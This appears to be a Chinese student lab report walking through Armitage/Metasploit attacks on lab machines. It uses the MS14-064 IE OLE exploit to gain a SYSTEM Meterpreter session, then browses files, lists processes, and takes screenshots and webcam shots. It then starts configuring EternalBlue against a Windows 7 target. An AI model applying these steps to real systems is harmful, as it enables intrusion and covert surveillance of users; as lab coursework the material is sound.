
在攻击成功的靶机上右键选择Meterpreter 1->Interact->Meterpreter Shell,输入getuid命令查看靶机当前用户的权限是SYSTEM权限:
攻击完成(?????????):
ms14_064_ole_code_execution漏洞简介:
This module exploits the Windows OLE Automation array vulnerability, CVE-2014-6332. The vulnerability is known to affect Internet Explorer 3.0 until version 11 within Windows 95 up to Windows 10, and no patch for Windows XP. However, this exploit will only target Windows XP and Windows 7 box due to the Powershell limitation. Windows XP by defaults supports VBS, therefore it is used as the attack vector. On other newer Windows systems, the exploit will try using Powershell instead.
exploit->windows->browser->ms14\_064\_ole\_code\_execution找到该漏洞并双击打开配置界面开始配置。注意!此处需要把AllowPowershellPrompt置为1!!然后配置好LHOST/RHOST、LPORT/RPORT等信息(把LPORT改成学号,其余均取默认值),Targets处配置靶机的系统Windows XP,点击Launch开始攻击:

http://10.211.55.10:8080/0KO2YrGZdZ1viW/SrEsdO/并回车,在靶机看来似乎并没有发生什么!然而此时Armitage中靶机的图标已发生明显变化,表明Kali攻击机已攻击成功!!

Meterpreter 1,发现除了上个攻击实践中查看Command Shell和Meterpreter Shell功能之外,还具有查看浏览器文件、进程、截屏等功能!
Explore->Browse Files查看浏览器文件: 
Explore->Show Processes查看靶机进程(这个比较有用啊emmm):
Explore->Screenshot进行截屏(听说你是截屏狂魔?):
Explore->Webcam shot调一波网络摄像头(颜控必备233):
ms17_010_eternalblue漏洞介绍:
This module is a port of the Equation Group ETERNALBLUE exploit, part of the FuzzBunch toolkit released by Shadow Brokers. There is a buffer overflow memmove operation in Srv!SrvOs2FeaToNt. The size is calculated in Srv!SrvOs2FeaListSizeToNt, with mathematical error where a DWORD is subtracted into a WORD. The kernel pool is groomed so that overflow is well laid-out to overwrite an SMBv1 buffer. Actual RIP hijack is later completed in srvnet!SrvNetWskReceiveComplete. This exploit, like the original may not trigger 100% of the time, and should be run continuously until triggered. It seems like the pool will get hot streaks and need a cool down period before the shells rain in again. The module will attempt to use Anonymous login, by default, to authenticate to perform the exploit. If the user supplies credentials in the SMBUser, SMBPass, and SMBDomain options it will use those instead. On some systems, this module may cause system instability and crashes, such as a BSOD or a reboot. This may be more likely with some payloads.
Hosts->Nmap Scan->Quick Scan(OS detect)并填写靶机所在网段10.211.55.0/24搜索存活的主机:
10.211.55.16)一台win7(IP为10.211.55.14):
Attacks->Find Attacks,Armitage会开始自动搜索靶机寻找合适的攻击模块,对于win7右键依次选择Attack->smb,可以发现Armitage提供了5个可供攻击的smb漏洞,选择check exploits检查这些漏洞是否能被攻击:

ipass_pipe_exec没有检测结果不知道能否进行攻击之外其他4个全部阵亡,要么不可利用(not exploitable)要么检测不出来(not support check):
exploit->windows->smb->ms17_010_eternalblue找到传说中的eternalblue永恒之蓝并双击打开配置界面,相关配置均用默认值即可: